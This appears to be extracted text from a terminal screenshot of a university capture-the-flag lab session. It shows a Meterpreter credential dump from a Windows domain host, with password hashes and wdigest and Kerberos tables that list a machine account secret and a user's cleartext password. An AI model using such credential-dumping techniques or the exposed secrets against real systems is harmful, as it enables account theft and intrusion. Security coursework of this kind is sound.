 sujit — root@attacker-pool-kali-03: ~ — ssh csci6542student@class.tiwaz.net -p 52525 — 105×26
dfc3f1967bee138862ebb161ee8d4f5f
jeffrey MEDINASOD efc8d37049c37bfe88e1d55f51fc6eb2 7d887c879bcda0dcf2268fdc82260197 9f0060b2
7fde0cdf47954152daf87b7fb833ceba
wdigest credentials
===================
Username Domain Password
-------- ------ --------
CTF02-2K3-INT02$ MEDINASOD /@<^7WWWk<3VN-e;)l#3s*]8o%(Mf+Fe%ZH@Uf)GaS;._uQl'ElyC.B99Sw(bOFn-h7>%%oV34V6
.*Ps#B&7'+`FUP.N]R*KuJ_"c.e[u^.Gi4KQIOqo>52"
jeffrey MEDINASOD SecureString5
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
ctf02-2k3-int02$ MEDINASOD.TIWAZ.NET /@<^7WWWk<3VN-e;)l#3s*]8o%(Mf+Fe%ZH@Uf)GaS;._uQl'ElyC.B99Sw(bOFn-h
7>%%oV34V6.*Ps#B&7'+`FUP.N]R*KuJ_"c.e[u^.Gi4KQIOqo>52"
ctf02-2k3-int02$ MEDINASOD.TIWAZ.NET (null)
jeffrey MEDINASOD.TIWAZ.NET SecureString5
meterpreter >